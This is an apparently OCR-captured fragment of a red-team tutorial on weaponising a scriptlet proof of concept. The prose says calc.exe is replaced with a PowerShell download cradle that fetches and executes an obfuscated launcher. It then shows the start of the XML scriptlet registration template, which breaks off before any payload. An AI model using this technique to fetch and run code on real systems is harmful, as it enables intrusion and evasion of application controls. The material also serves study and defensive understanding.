
("calc.exe");]]></script>
In order to weaponise the PoC, we are going to
substitute 'calc.exe' with a PowerShell download
cradle, that fetches our obfuscated PowerShell
launcher and executes it. The final code will be
something similar to this:
<?XML version="1.0"?>

<scriptlet>

<registration 
description="Bandit" 
progid="Bandit" version="1.00" 
classid="{AAAA1111-0000-0000-0000-
0000FEEDACDC}">

<!-- Proof Of Concept - Casey 
Smith @subTee -->

<!-- @RedCanary - 